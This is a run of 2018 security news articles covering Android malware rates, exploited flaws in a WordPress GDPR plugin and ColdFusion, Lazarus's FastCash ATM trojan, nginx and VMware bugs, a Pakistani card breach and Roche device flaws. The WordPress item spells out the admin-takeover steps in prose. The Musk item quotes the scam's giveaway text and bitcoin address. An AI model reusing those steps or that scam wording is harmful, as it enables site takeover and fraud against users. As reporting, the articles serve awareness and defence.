“Google works hard to protect your Android device: no matter where your apps come from. Continuing the trend from previous years, Android devices that only download apps from Google Play are 9 times less likely to get a PHA than devices that download apps from other sources,” the company says.
Google reviews submitted apps before publishing them in Google Play, to confirm they comply with the storefront’s policies. A risk scorer is used to analyze apps and detect potentially harmful behavior and suspicious apps are flagged and referred to a security analyst for manual review.
Apps the users download from outside of Google Play are also scanned, and devices are protected from threats arriving in this manner as well.
The Android Ecosystem Security Transparency Report includes a market segment chart with the percentage of Android devices that have one or more PHAs installed over time. Information is provided on PHA rates for devices that either install exclusively from Google Play or from outside of Google Play as well.
“In 2017, on average 0.09% of devices that exclusively used Google Play had one or more PHAs installed. The first three quarters in 2018 averaged a lower PHA rate of 0.08%. […] In 2017, ~0.82% of devices that installed apps from outside of Google Play were affected by PHA; in the first three quarters of 2018, ~0.68% were affected,” Google explains.
Newer Android versions are less affected by PHAs, due to continued platform and API hardening, security updates, and app security and developer training. Newer Android versions, Google also claims, are more resilient to privilege escalation attacks that were previously abused by PHAs to gain persistence and protect themselves against removal attempts.
According to Google, PHA rates in the ten largest Android markets have remained steady, and the new transparency report includes a chart with PHA rates for the top 10 countries with the highest volume of Android devices.
“India saw the most significant decline in PHAs present on devices, with the average rate of infection dropping by 34 percent. Indonesia, Mexico, and Turkey also saw a decline in the likelihood of PHAs being present on devices in the region. South Korea saw the lowest number of devices containing PHA, with only 0.1%,” Google explains.
Reading the Android Ecosystem Security Transparency Report
12.11.2018 securityaffairs Android
According to Android Ecosystem Security Transparency Report the number of potentially harmful applications has fallen from 0.66% in Lollipop to 0.06% in Pie
Google published the first Android Ecosystem Security Transparency Report that revealed that the number of potentially harmful applications (PHAs) discovered on Android 9 Pie devices has been reduced by half compared to the previous versions.
According to the Android Ecosystem Security Transparency Report, the number of potentially harmful applications (PHAs) has fallen from 0.66 percent in Lollipop to 0.06 percent in Pie.

The number obtained from the analysis of malware detected by Google Play Protect scans that was launched in May 2017 to protect the devices running its Android OS.
The system is integrated into the Google Play Store app, this means that its usage is transparent to the end user that doesn’t need to install or enable it on his device. It analyzes malicious applications distributed through the Play Store and third-party app stores.
“Google Play Protect continuously works to keep your device, data and apps safe. It actively scans your device and is constantly improving to make sure you have the latest in mobile security. Your device is automatically scanned around the clock, so you can rest easy.” reads the description published by Google.
Google Play Protect implements the following features:
App scanning
Anti-Theft Measures
Browser Protection

Google highlighted the importance of installing applications from its official store, only 0.09 percent of devices that used Google Play Store were infected in 2017, that corresponds for 1.8 million phones.
Measures implemented by Google to remotely control the presence of malicious code are the root cause of the significant drop in the number of malicious applications running on Android devices.
The analysis of the top 10 countries with the highest volume of Android devices revealed that Indonesia, India, Brazil, and the US have the highest percentage of devices with at least one potentially harmful application installed.
“India continues to be affected by trojans, such as Ghost Push and Hummingbad, which we described in the 2016 Year in Review. The spike in Q1 2017 was caused by a legitimate video player from outside of Google Play that downloaded and installed PHAs on user devices. We believe that the developer used an advertising network that pushed PHAs and did not know about this behavior.” states the report.
“The situation looks different in the USA. Many of the PHA installations come from popular rooting tools and an app that fakes GPS coordinates to cheat at Pokémon Go. We don’t remove these apps, but still warn users that these apps may degrade device security. The PHA profile of Brazil looks different from India and the USA. Major contributors to Brazil’s PHA rate were two pre-installed apps that send SMS to premium-rate SMS numbers.” continues the report.”
Further details are included in the Android Ecosystem Security Transparency report.
A critical flaw in GDPR compliance plugin for WordPress exploited in the wild
12.11.2018 securityaffairs Vulnerebility
A critical security vulnerability affects a GDPR compliance plugin for WordPress has been already exploited in the wild to take control of vulnerable websites.
Users warn of cyber attacks exploiting a critical security vulnerability in the WordPress GDPR Compliance plugin for WordPress to take over of websites using it.
The WordPress GDPR Compliance plugin was used by more than 100,000 websites to be compliant with the EU’s General Data Protection Regulation (GDPR). WP GDPR Compliance currently supports Contact Form 7 (>= 4.6), Gravity Forms (>= 1.9), WooCommerce (>= 2.5.0) and WordPress Comments. Additional plugin support will follow soon.

Researchers from the Wordfence reported that WordPress GDPR Compliance plugin is affected by vulnerabilities can be exploited by unauthenticated attackers to add new admin accounts.
“The reported vulnerabilities allow unauthenticated attackers to achieve privilege escalation, allowing them to further infect vulnerable sites. Any sites making use of this plugin should make it an immediate priority to update to the latest version, or deactivate and remove it if updates are not possible.” reads the analysis published by Wordfence.
“We’ve already begun seeing cases of live sites infected through this attack vector. In these cases, the ability to update arbitrary options values is being used to install new administrator accounts onto the impacted sites.”
Researchers from Wordfence have observed two types of attacks. In one attack scenario attackers exploit the vulnerabilities to modify the “users_can_register” option and allow new users to be registered. The attackers also change the role of new users to “administrator,” to gain full privileges on the websites.
The attackers use the admin account to upload a PHP webshell.
“By leveraging this flaw to set the users_can_register option to 1, and changing the default_role of new users to “administrator”, attackers can simply fill out the form at /wp-login.php?action=register and immediately access a privileged account. From this point, they can change these options back to normal and install a malicious plugin or theme containing a web shell or other malware to further infect the victim site.” continues the analysis.
In a second attack scenario observed by Wordfence experts, attackers used a more complex technique. Attackers installed backdoors by injecting malicious actions into a website’s WP-Cron schedule in order to establish a persistent backdoor.
“In several of the cases we’ve triaged since the disclosure of this vulnerability, we’ve seen malicious administrator accounts present with the variations of the username t2trollherten. This intrusion vector has also been associated with uploaded webshells named wp-cache.php. While these are common IOCs (Indicators of Compromise), these exploits are of course subject to change as attacks grow in sophistication.” states the analysis.
Compromised websites could be used by attackers for various illegal activities, including phishing, and spamming, or to resell the access to them on the cybercrime underground.
The development team behind GDPR Compliance plugin deactivated the plugin on its official store and reinstated after the release of the version 1.4.3 on November 7 that addressed the flaws.
France seeks Global Talks on Cyberspace security and a “code of good conduct”
12.11.2018 securityaffairs BigBrothers
The French government announced a “Paris Call” for global talks about cyberspace security aimed at laying out a shared framework of rules.
The French government is promoting a series of Global Talks on cyberspace security, it urges for a “code of good conduct” for states in the cyberspace.
Events such as the interference in the 2016 Presidential election or massive attacks like WannaCry and NotPetya increase the sense of urgency among states.
The risk of escalation and retaliation in cyberspace, the increasing number of cyber attacks and cyber threats even more sophisticated could have a destabilizing effect on international peace and security. The risk of conflict between states caused so cyber incidents encourages all States to engage in law-abiding, norm-respecting and confidence-building behavior in their use of ICT.
I’m one of the authors of the G7 DECLARATION ON RESPONSIBLE STATES BEHAVIOR IN CYBERSPACE that were signed in 2017 during the Italy G7 meeting.
I had the honor to be a member of the group that worked on the proposal for voluntary, non-binding norms of State behavior during peacetime. We presented 12 points aimed to propose stability and security in the cyberspace. The declaration invites all the States to collaborate with the intent to reduce risks to international peace, security, and stability.
The decision of the French government aims to relaunch the discussion of the adoption of a framework for norms of state behavior in the cyberspace, a sort of prosecution of the work started last year during the G7 meeting.
“Officials said the text, to be presented by President Emmanuel Macron as he opens UNESCO’s Internet Governance Forum in Paris on Monday, has been signed by most European countries.” reads the press release published by AFP.
During the G7 meeting emerged the need to open the discussion to other states, including China, Russia, and India.
Now China, Russia, and the United States have not yet joined to the initiative, even if major firms and organizations like Microsoft and the NGO Internet Society believe that a supplementary effort is essential to define the framework.
“The identity and number of signatories are to be released later Monday, following a lunch hosted at the Elysee Palace by Macron for dozens of technology executives and officials.” continues the AFP.
“To respect people’s rights and protect them online as they do in the physical world, states must work together, but also collaborate with private-sector partners, the world of research and civil society,”
Security in the cyberspace could be improved only through the active participation of any government, for this reason, it is urgent the definition and the approval in a mandatory way of a set of shared roles. The work we made during the G7 was an excellent starting point for further discussions on a global scale.
“It’s a domain that is managed, but not governed,” an adviser to Macron said, warning that a “free, open and secure” internet risked quickly becoming a thing of the past.
Let me close with a polemical note, in Italy the G7 group that has worked to the declaration has been dismantled and no action has been taken anymore.
Hackers Exploit Flaw in GDPR Compliance Plugin for WordPress
11.11.2018 securityweek Vulnerebility
A critical security flaw affecting a GDPR compliance plugin for WordPress has been exploited in the wild to take control of vulnerable websites, users have been warned.
The WordPress GDPR Compliance plugin, which has over 100,000 active installations, is designed to help the administrators of websites and online shops become compliant with the EU’s General Data Protection Regulation (GDPR). It supports plugins such as Contact Form, Gravity Forms, WordPress Comments, and WooCommerce.
Malicious hackers discovered recently that the plugin is affected by some flaws that can be exploited to hijack vulnerable websites.
According to researchers in Defiant’s Wordfence team, the vulnerabilities can be exploited by unauthenticated attackers to obtain privileged access to targeted websites by adding new admin accounts.
Wordfence has seen two types of attacks. In the most common attack, hackers exploit the vulnerabilities to modify settings and allow new users to register. They also change the role of new users to “administrator,” which makes it easy to gain admin access to the site.
The exploit, which has been automated, also ensures that the changes are reversed once an admin account has been obtained. Wordfence researchers believe this is most likely done in an effort to lock out other potential attackers and avoid raising suspicion.
The attackers log in using the newly created account and upload a PHP webshell that allows them to do whatever they wish on the compromised website.
Wordfence has also seen backdoors installed by injecting malicious actions into a website’s WP-Cron schedule. While this is a more complex technique, it allows the attackers to deploy a persistent backdoor that can regenerate in case it’s removed.
The attackers could abuse hijacked websites for various purposes, including spamming, phishing, and other direct or indirect money-making schemes. However, Wordfence says it has yet to see any final payloads.
“This behavior can mean a number of different things,” Wordfence researchers said.
“It’s possible that these attackers are stockpiling infected hosts to be packaged and sold wholesale to another actor who has their own intentions. There’s also the chance that these attackers do have their own goals in mind, but haven’t launched that phase of the attack yet.”
Shortly after the news broke that the GDPR Compliance flaws have been exploited in the wild, WordPress notified the developer and deactivated the plugin on its official store. The application was quickly reinstated after its creators released version 1.4.3 on November 7, which should resolve the vulnerabilities.
The plugin’s developers have advised users to update their installations, but also check their databases for any unauthorized changes, including new user accounts with admin privileges.
Elon Musk BITCOIN Twitter scam, a simple and profitable fraud for crooks
12.11.2018 securityaffairs Cryptocurrency Social
Crooks are exploiting the popularity of Elon Musk and a series of hacked verified Twitter accounts to implement a new fraud scheme.
Crooks are exploiting the popularity of Elon Musk and a series of hacked verified Twitter accounts (i.e. UK retailer Matalan, US publisher Pantheon Books, and official government Twitter accounts such as the Ministry of Transportation of Colombia and the National Disaster Management Authority of India.) in a simple as effective scam scheme.
₿iht Coign BSc (Hons)
@abztrdr
Come on @twitter @TwitterSupport ??
This is a blatant scam which is being promoted by Twitter and by other potencially hacked or impersonating VERIFIED accounts.
tweet: https://web.archive.org/save/https://twitter.com/PantheonBooks/status/1059433629795926024 …
cc: @elonmusk @Cointelegraph @coindesk @ADCuthbertson @verified @BillyBambrough
2
3:04 PM - Nov 5, 2018
See ₿iht Coign BSc (Hons)'s other Tweets
Twitter Ads info and privacy
The accounts were hacked to impersonate Elon Musk, once hijacked, scammers changed the accounts’ names and profile pictures to those of the popular entrepreneur and started using them to share tweet calling for people to send him cryptocurrency.
The accounts were informing Twitter users of a new alleged Musk’s initiative of creating the biggest crypto-giveaway of 10,000 bitcoins.
“I’m giving 10 000 Bitcoin (BTC) to all community!” I left the post of director of Tesla, thank you all for your support,” states the hacked account of Pantheon Books.

With this scheme crooks already earned over 28 bitcoins or approximately $180,000 USD, in just a single day, the scammers received 392 transactions to the bitcoin address 1KAGE12gtYVfizicQSDQmnPHYfA29bu8Da.
In order to improve the visibility of the Tweets, scammers promoted a series of giveaway sites through Twitter advertising (i.e. musk[.]plus, musk[.]fund, musk[.]plus, and spacex[.]plus), which instruct visitors to send .1 or 3 BTC to a specific address in order to get back 1-30 times in bitcoins.

“To verify your address, send from 0.1 to 3 BTC to the address below and get from 1 to 30 BTC back!
BONUS: Addresses with 0.30 BTC or more sent, gets additional +200% back!
Payment Address
You can send BTC to the following address.
1KAGE12gtYVfizicQSDQmnPHYfA29bu8Da
Waiting for your payment…
As soon as we receive your transaction, the outgoing transaction will be processed to your address.”
Dozens of people sent the minimum 0.1 bitcoins, but some naive users sent as much as from 0.5, up to 0.9995 bitcoins (roughly $6,000).
Twitter does not comment on individual accounts, but shared the following statement:
“Impersonating another individual to deceive users is a clear violation of the Twitter Rules. Twitter has also substantially improved how we tackle cryptocurrency scams on the platform. In recent weeks, user impressions have fallen by a multiple of 10 in recent weeks as we continue to invest in more proactive tools to detect spammy and malicious activity. This is a significant improvement on previous action rates.”
Linux Cryptocurrency miner leverages rootkit to avoid detection
12.11.2018 securityaffairs Cryptocurrency
Researchers from Trend Micro spotted a new cryptocurrency miner that leverages a rootkit component to hide its presence on the infected systems.
Cryptocurrency malware continues to be a privileged choice for crooks and the number of victims is rapidly growing.
Cryptocurrency miners are easy to detect due to the saturation of resources on the affected systems, but experts from Trend Micro spotted a new miner that leverages a rootkit component to hide its presence.
Even if the malware slows down infected systems abusing of their resources, the administrators will not be able to detect what process is causing it.
“We recently encountered a cryptocurrency-mining malware (detected by Trend Micro as Coinminer.Linux.KORKERDS.AB) affecting Linux systems,” reads the report published by TrendMicro.
“It is notable for being bundled with a rootkit component (Rootkit.Linux.KORKERDS.AA) that hides the malicious process’ presence from monitoring tools. This makes it difficult to detect, as infected systems will only indicate performance issues. The malware is also capable of updating and upgrading itself and its configuration file.”
The experts speculate that the infection vector could be an unofficial or compromised plugin such as a media-streaming software.
Once installed the initial executable (Trojan.Linux.DLOADER.THAOOAAK) will download a file from Pastebin that is a shell script. The file is saved as /bin/httpdns and a scheduled task is created to run /bin/httpdns every hour. The shell script is executed. /bin/httpdns contains a shell script that connects and downloads another base64-encoded text file.
The process will allow to download and execute a series of shell scripts that ultimately install the miner and then a rootkit to hide its presence.

Experts pointed out that when the rootkit is not installed, administrators can easily detect the malicious process utilizing 100% of the CPU.
The following images show how the miner process is hidden by the rootkit.


Once the rootkit is installed, though, the process causing the high CPU is not visible even though the total system utilization is still shown as 100%.
“The rootkit component of the cryptocurrency-mining malware is a slightly modified/repurposed version of a publicly available code. Upon installation, all processes named “kworkerds” will be invisible to process monitoring tools.” concludes the report.
“While the rootkit fails to hide the high CPU usage and the connections made by the cryptocurrency miner, it improved its stealth by just editing a few lines of code and repurposing existing code or tools. And with the malware’s capability to update itself, we expect its operators to add more functions to make their malware more profitable. “
CVE-2018-15961: Adobe ColdFusion Flaw exploited in attacks in the wild
12.11.2018 securityaffairs Vulnerebility
Experts at Volexity discovered that a recently patched remote code execution flaw
(CVE-2018-15961) affecting the Adobe ColdFusion has been exploited in the wild.
Security experts from Volexity reported that attackers in the wild are exploiting a recently patched remote code execution vulnerability affecting the Adobe ColdFusion.
The flaw, tracked as CVE-2018-15961, is an unrestricted file upload vulnerability, successful exploitation could lead to arbitrary code execution.
The vulnerability was reported by Pete Freitag of Foundeo and addressed in September by Adobe (security bulletin APSB18-33).
Researchers from Volexity have uncovered a Chinese-based APT group exploiting the vulnerability to upload the China Chopper webshell to a vulnerable server.
The analysis of the hacked server revealed that it had all ColdFusion updates installed, except for the CVE-2018-15961 fix. Attackers exploited the flaw, a couple of weeks after Adobe released the security patches.
“In the attack detected by Volexity, a suspected Chinese APT group was able to compromise a vulnerable ColdFusion server by directly uploading a China Chopper webshell.” reads the advisory published by Volexity.
“The target server was missing a single update from Adobe that had been released just two weeks earlier.”

According to the experts, the flaw was introduced when the Adobe replaced the FCKeditor WYSIWYG editor with the CKEditor.
In order to exploit the flaw, an attacker have to send a specially crafted HTTP POST request to the upload.cfm file which is not restricted and does not require any authentication.
Experts noticed that the new editor CKEditor prevents users from uploading potentially dangerous files, such as .exe and .php, it still allows to upload .jsp files.
The APT group exploited this flaw to upload a JavaScript version of the China Chopper webshell.
“Volexity observed the APT group exploit CVE-2018-15961 in order to upload the JSP version of China Chopper and execute commands on the impacted web server before being cut off. ” continues the analysis.
“The APT group observed by Volexity identified that Adobe did not include the .jsp file extension in the default configuration, which was problematic because ColdFusion allows .jsp files to be actively executed. The attackers also identified a directory modification issue through the ‘path‘ form variable that allowed them to change the directory to where uploaded files would be placed. This means that even if the .jsp file extension had been on the block list, the attackers could have placed another script or executable file somewhere on the system in an attempt to compromise it (likely during startup following reboot). The .jsp file extension was added to the default list of disallowed files (shown above) during the update from Adobe; the path modification issue was also addressed.”
After identifying the attacks carried out by the Chinese APT, Volexity examined several ColdFusion servers exposed online many of them appear to have been compromised.
The servers belong to state government, educational, healthcare, and humanitarian aid organizations and each of them had been defaced or presented attempts to upload a webshell.
It is not clear if the attackers exploited the CVE-2018-15961 to hack them, however, based on the placement of the files on the affected servers, Volexity believes that a non-APT actor may have exploited the flaw prior to September 11, 2018, likely in early June.
Experts noticed that some of the defaced websites included messages attributed to AnoaGhost, an Indonesian hacktivist group linked to a pro-ISIS hacktivist group.
Let’s close with a curiosity, the CVE-2018-15961 flaw was initially underestimated, Adobe assigned it a priority rating of “2” due to the low likelihood of exploitation, but in late September changed the priority to “1”
Symantec shared details of North Korean Lazarus’s FastCash Trojan used to hack banks
11.11.2018 securityaffairs APT
North Korea-linked Lazarus Group has been using FastCash Trojan to compromise AIX servers to empty tens of millions of dollars from ATMs.
Security experts from Symantec have discovered a malware, tracked as FastCash Trojan, that was used by the Lazarus APT Group, in a string of attacks against ATMs.
The ATP group has been using this malware at least since 2016 to siphon millions of dollars from ATMs of small and midsize banks in Asia and Africa.
The activity of the Lazarus Group surged in 2014 and 2015, its members used mostly custom-tailored malware in their attacks and experts that investigated on the crew consider it highly sophisticated.
This threat actor has been active since at least 2009, possibly as early as 2007, and it was involved in both cyber espionage campaigns and sabotage activities aimed to destroy data and disrupt systems.
The group is considered responsible for the massive WannaCry ransomware attack, a string of SWIFTattacks in 2016, and the Sony Pictures hack.
Earlies October, a joint technical alert from the DHS, the FBI, and the Treasury warned about a new ATM cash-out scheme, dubbed “FASTCash,” used by Hidden Cobra APT.
Following the above alert, Symantec uncovered the malware used in the FastCash scheme that was designed to intercept and approve fraudulent ATM cash withdrawal requests and send fake approval responses.
“Following US-CERT’s report, Symantec’s research uncovered the key component used in the group’s recent wave of financial attacks. The operation, known as “FASTCash”, has enabled Lazarus to fraudulently empty ATMs of cash. To make the fraudulent withdrawals, Lazarus first breaches targeted banks’ networks and compromises the switch application servers handling ATM transactions.” reads the analysis published by Symantec.
“Once these servers are compromised, previously unknown malware (Trojan.Fastcash) is deployed. This malware in turn intercepts fraudulent Lazarus cash withdrawal requests and sends fake approval responses, allowing the attackers to steal cash from ATMs.”
The malicious code was specifically designed to be injected into a legitimate process on application servers running the IBM’s AIX operating system. Symantec discovered that all the switch application servers targeted by the Lazarus APT Group were running unsupported versions of the AIX OS.

The hackers inject a malicious Advanced Interactive eXecutive (AIX) executable, tracked as Trojan.Fastcash, into a network handling ATM transactions. The malware is able to forgefraudulent ISO 8583 messages, where the ISO 8583 is the standard for financial transaction messaging.
Trojan.Fastcash has two primary functions:
It monitors incoming messages and intercepts attacker-generated fraudulent transaction requests to prevent them from reaching the switch application that processes transactions.
It contains logic that generates one of three fraudulent responses to fraudulent transaction requests.
Trojan.Fastcash will read all incoming network traffic, scanning for incoming ISO 8583 request messages, and when a Primary Account Number (PAN) used by the attackers is detected the malware will attempt to modify these messages.
The messages are modified depending on each victim organization, the malicious code will generate a fake response message approving fraudulent withdrawal requests. In this way, the hackers get the attempts to withdraw money via an ATM approved.
Symantec has discovered multiple versions of the FastCash Trojan that implement a different response logic tailored for a specific transaction processing network.
Further details, including IoCs, are reported in the analysis published by Symantec.
Nginx server security flaws expose more than a million of servers to DoS attacks
11.11.2018 securityaffairs Vulnerebility
Nginx developers released security updates to address several denial-of-service (DoS) vulnerabilities affecting the nginx web server.
nginx is an HTTP and reverse proxy server, a mail proxy server, and a generic TCP/UDP proxy server, it is used by 25.28% busiest sites in October 2018.
Nginx development team released versions 1.15.6 and 1.14.1 to address two HTTP/2 implementation vulnerabilities that can cause a DoS condition in Nginx versions 1.9.5 through 1.15.5.
Two security flaws affecting the nginx HTTP/2 implementation, tracked as CVE-2018-16843 and CVE-2018-16844, might respectively cause excessive memory consumption and CPU usage,
The CVE-2018-16844 flaw was discovered by Gal Goldshtein from F5 Networks.
“Two security issues were identified in nginx HTTP/2 implementation, which might cause excessive memory consumption (CVE-2018-16843) and CPU usage (CVE-2018-16844).” wrote nginx core developer Maxim Dounin.
“The issues affect nginx compiled with the ngx_http_v2_module (not compiled by default) if the “http2” option of the “listen” directive is used in a configuration file.”
At the time of writing, querying the Shodan search engine it is possible to find more than 1 million servers running unpatched nginx versions.

nginx team also fixed a flaw affecting the ngx_http_mp4_module module (CVE-2018-16845) that could be exploited by an attacker to cause the worker process to crash or leak memory by getting the module to process a specially crafted MP4 file.
“nginx before versions 1.15.6, 1.14.1 has a vulnerability in the ngx_http_mp4_module, which might allow an attacker to cause infinite loop in a worker process, cause a worker process crash, or might result in worker process memory disclosure by using a specially crafted mp4 file.” reads the security advisory published by NVD.
“The issue only affects nginx if it is built with the ngx_http_mp4_module (the module is not built by default) and the .mp4. directive is used in the configuration file. Further, the attack is only possible if an attacker is able to trigger processing of a specially crafted mp4 file with the ngx_http_mp4_module.
The CVE-2018-16845 flaw affects nginx 1.1.3 and later and 1.0.7 and later, nginx team fixed it with the release of versions 1.15.6 and 1.14.1.
VPN vs. proxy: which is better to stay anonymous online?
11.11.2018 securityaffairs Safety
Most people prefer using proxies over VPN services because they are easy to use and mostly available for free, but can it be relied on for anonymity?
Now and then, we get to hear news about data breaches and cyber attacks. As such, it does not come as a surprise that people are becoming more and more concerned about their privacy on the Internet – and remaining anonymous is one of the best ways to protect it.
However, the question here is: which tool should you use to enhance your online anonymity? Most people prefer using proxies over VPNs because they are easy to use and mostly available for free, but can it be relied on for anonymity?
VPN vs. Proxy
Well, let’s take a closer look at both and find out:
What is a Proxy?
A proxy acts as a middleman between you and the Internet. All your requests are retrieved by a remote server or computer and then sent to your device. As a result, websites will only be able to see the proxy’s IP, and not your real IP address. This makes proxies ideal for small tasks like accessing blocked websites in your region.
However, since they do not encrypt your traffic and communications, your personal information can be easily accessed by an intruder. Typically, a proxy does not strip away identifying data from your transmissions beyond the usual IP swap, and there are no added privacy or security considerations built in either.
Therefore, anybody can snoop on your internet traffic, which means your far from anonymous when you use a proxy. Moreover, it needs to be configured separately for each application and this takes a lot of time and effort, especially if you are not much of a techie. You can only connect a single application with a proxy, so diverting your entire web usage is out of the question.
To Sum Up:
A proxy works fine when it comes to access unavailable websites, but it does not have the features to keep you safe and anonymous on the Internet. In addition, setting it up for each application that you use can be a headache.
VPN
What is a VPN?
A virtual private network, aka VPN, makes it appear as if your internet traffic is originating from a different IP address and different location, rather than your original one. Although the idea of both proxy and VPN is similar, this is the only point of similarity between the two.
VPNs get deployed on the complete network connection of the device it is configured on, unlike a proxy server which primarily works as a middleman server for a single application (like your internet browser or BitTorrent application). Also, all your data is passed through a secure encrypted tunnel, making it unreadable to the outside world.
This makes a VPN association the best answer for any situation where privacy or security protection is the primary concern. With a VPN, third-parties cannot see what you are up to online, and neither can they place themselves in between your device and the VPN server.
Even if you’re currently on a business trip in the Atlantic, you can still benefit from using a VPN. With it enabled, you can use public Wi-Fi securely at coffee shops and other public places. Not only this, but you can also access your home or office network remotely in the safest way possible.
While there are hundreds of VPNs that claim to be the best, you must do your due research to find the best one for your needs. If you’re genuinely concerned about privacy and anonymity, the best VPNs in the market will not log your browsing activity, and come equipped with a plethora of premium features like kill switch, split tunneling, DNS leak protection, etc.
To Sum Up:
A VPN not only hides your IP address with that of the remote server you connect to, but also secures the internet traffic to and from your device for complete privacy and security. Additionally, setting up a VPN is very easy as many providers offer easy-to-use apps and software.
For anyone with long-term concerns about confidentiality, security and information protection, investment in a good VPN is unquestionably the best choice to be “anonymous.” However, it is important to mention that you cannot expect the same benefits when using a free VPN – you should always opt for reliable paid options!
"Inception Attackers" Combine Old Exploit and New Backdoor
11.11.2018 securityweek Vulnerebility
A malicious group known as the “Inception” attackers has been using a year-old Office exploit and a new backdoor in recent attacks, Palo Alto Networks security researchers warn.
Active since at least 2014, the group has used custom malware and against targets spanning various industries worldwide, with a special interest in Russia.
In October 2018, the threat actor was observed hitting various European targets in attacks employing an exploit for a vulnerability (CVE-2017-11882) that Microsoft patched in November 2017. Furthermore, the hackers were using a new PowerShell backdoor dubbed POWERSHOWER, which revealed high attention to detail in terms of cleaning up after infection.
As part of the observed attacks, the actor has been using a single malicious document and a remote template to deliver their malicious payload. The use of a template was associated with the group before, but previous attacks revealed the use of two documents, including an initial spear-phish for reconnaissance.
Microsoft Word allows for the loading of templates that are hosted externally, either on a file share, or on the Internet. The template is loaded as soon as the document is opened and hackers have been known to abuse the feature in malicious ways.
The Inception attackers have been using remote templates in their campaigns for the past 4 years, leveraging the various benefits the method provides, such as the fact that the initial document does not contain an explicitly malicious object.
The attack technique also provides the attacker with the option to deploy malicious content to the victim based on the initial data received from the target. This also keeps the malicious code away from researchers attempting to analyze the attack, if the hosting server is down.
The malicious document used in the recent attacks displays decoy content and attempts to fetch the remote content over HTTP. In one attack, the malicious template contained exploits for CVE-2012-1856 and CVE-2017-11882.
The payload in these attacks is POWERSHOWER, a simple PowerShell backdoor that acts as an initial reconnaissance foothold and also supports the download and execution of a secondary payload that includes a more complete set of features.
This also ensures that the more sophisticated and complex malware that the attackers might have in their portfolio remains hidden from investigators. POWERSHOWER can also clean up a significant amount of forensic evidence from the dropper process (including files and registry keys)
VMware Patches VM Escape Flaw Disclosed at Chinese Hacking Contest
11.11.2018 securityweek Vulnerebility
VMware informed customers on Friday that patches are available for a critical virtual machine (VM) escape vulnerability disclosed recently by a researcher at the GeekPwn2018 hacking competition.
Organized by the security team of Chinese company Keen Cloud Tech, GeekPwn is a hacking competition that in the past years has led to the discovery of many important vulnerabilities. The competition has been held in China since 2014, but starting with 2017 there has also been an event in the United States.
GeekPwn2018 took place in Shanghai, China, on October 24-25, and its initial prize pool was $800,000.
One of the most interesting entries in the contest came from a researcher at China-based security firm Chaitin Tech, who discovered a guest-to-host escape vulnerability affecting several VMware products. He also identified a less severe information disclosure bug.
Shortly after the VM escape exploit was demonstrated, Chaitin Tech wrote on Twitter that it was the first time anybody managed to escape VMware ESXi and get a root shell on the host system. The company posted a short video showing the exploit in action.
VMware on Tuesday informed customers that it had been provided the details of the vulnerabilities and on Friday it published an advisory describing the flaws and available patches.
According to the virtualization giant, the vulnerabilities, tracked as CVE-2018-6981 and CVE-2018-6982, are caused by an uninitialized stack memory usage bug in the vmxnet3 virtual network adapter.
CVE-2018-6981 affects ESXi, Fusion and Workstation products, and it can allow a guest to execute arbitrary code on the host, while CVE-2018-6982, which only impacts ESXi, can result in an information leak from the host to the guest. VMware pointed out that the vulnerabilities are only present if the vmxnet3 adapter is enabled – other adapters are not impacted.
VMware has released patches and updates for both vulnerabilities.
It’s worth noting that Chaitin Tech researchers have also earned significant prizes at ZDI’s Pwn2Own hacking competition in the past years. It’s unclear how much they earned for the VMware product vulnerabilities disclosed at GeekPwn.
Data from ‘almost all’ Pakistani banks stolen, Pakistani debit card details surface on the dark web
11.11.2018 securityaffairs CyberCrime
According to the head of the Federal Investigation Agency’s (FIA) cybercrime wing.almost all Pakistani banks were affected by a recent security breach.
Almost all Pakistani banks were affected by a recent security breach, the shocking news was confirmed by the head of the Federal Investigation Agency’s (FIA) cybercrime wing.
“According to a recent report we have received, data from almost all Pakistani banks has been reportedly hacked,” FIA Cybercrimes Director retired Capt Mohammad Shoaib told Geo News on Tuesday.
The comment released by the Capt Mohammad Shoaib follows the discovery made by cyber security firm Group-IB of a fresh dump of Pakistani credit and debit cards on dark web forums.
The agency is currently investigating more than 100 cases in connection with the security breach.
“More than 100 cases [of cyber-attack] have been registered with the FIA and are under investigation. We have made several arrests in the case, including that of an international gang [last month],” Capt Shoaib said.
The huge trove of data surfaced on the Dark Web includes 20,000 Pakistani debit card details surface on the dark web. Data belongs to customers of “most of the banks” operating in the country.
In an interview with DawnNewsTV, Shoaib explained that hackers based outside Pakistan have compromised the infrastructure of several Pakistani banks.
“The hackers have stolen large amounts of money from people’s accounts,” he added.
“The recent attack on banks has made it quite clear that there is a need for improvement in the security system of our banks,”
FIA notified his findings to all banks in the country called for a meeting with their representatives with the intent to respond to the incident, limit the damages and improve the overall security of Pakistani banks.
“Banks are the custodians of the money people have stored in them,” Shoaib said. “They are also responsible if their security features are so weak that they result in pilferage.”
At the time it is not clear when the security breach took place and how the attackers gained access to the systems at the Pakistani banks.
“An element of banking fraud which is a cause of concern is that banks hide the theft [that involves them]… and the clients report [the theft] to the banks and not to us, resulting in a loss of people’s money,” he told DawnNewsTV.
“We are trying to play a proactive role in preventing bank pilferage,”
The Pakistani banks are facing a severe emergency, last week a cyber attack on Bank Islami allowed attackers to stole at least Rs2.6 million from its accounts.
By the end of last week, some Pakistani banks had suspended usage of their debit cards outside the country and blocked all international transactions on their cards.
A large Pakistani bank informed its clients that online mobile banking services would be temporarily suspended starting from November 3.
Pakistan Computer Emergency Response Team (PakCERT) released a report that details the timeline and scale of data leaks. Experts at PakCERT believe that the data was obtained through card skimming.
According to the report, the first dump was offered for sale on the site JokerStash, experts found the “PAKISTANWORLD-EU-MIX-01,” containing over 11,000 records, more than 8,000 records were related to at least nine Pakistani banks.


These cards were offered for sale in the cybercrime underground for $100 up to $160.
Flaws in Roche Medical Devices Can Put Patients at Risk
10.11.2018 securityweek ICS Vulnerebility
Vulnerabilities discovered in several medical devices made by the diagnostics division of Swiss-based healthcare company Roche can put patients at risk, a cybersecurity firm has warned.
Researchers at Medigate, a company specializing in securing connected medical devices, identified five vulnerabilities in three types of products from Roche. The flaws impact Accu-Chek glucose testing devices, CoaguChek devices used by healthcare professionals in anticoagulation therapy, and Cobas portable point-of-care systems.
A detailed list of vulnerable products and versions is available in an advisory published recently by ICS-CERT. It’s worth noting that each vulnerability impacts certain models and versions of the Roche devices.
The affected products consist of a base unit and a handheld device that communicates wirelessly – including over Wi-Fi if an optional module is available – with the base unit. Medigate researchers discovered that an attacker with access to the local network can hack the base station and from there target the handheld devices.
Serious vulnerabilities discovered in Roche medical devicesThe flaws, with CVSSv3 scores ranging between 6.5 and 8.3, can be exploited by a network attacker to bypass authentication to an advanced interface, execute code on the device using specific medical protocols, and place arbitrary files on the filesystem.
